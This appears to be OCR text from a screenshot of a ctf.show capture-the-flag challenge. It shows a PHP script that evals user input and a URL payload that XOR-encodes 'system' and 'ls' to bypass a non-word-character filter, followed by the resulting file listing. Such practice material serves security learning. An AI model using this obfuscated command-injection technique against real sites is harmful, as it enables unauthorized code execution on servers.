 d033ec52-b2b2-42cb-885e-d9442c7f440a.challenge.ctf.show/?v1=2&v2=3&v3=-("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");-
Hexo flask之ssti模版注入... FLask SSTI从零到... C 【PHP绕过】LD_P... 字符 编码/解码 - 锤... php源码分析 requi...
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-10-13 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-17 19:28:09
*/
#error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://d033ec52-b2b2-42cb-885e-d9442c7f440a.challenge.ctf.show/?v1=2&v2=3&v3=-("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");-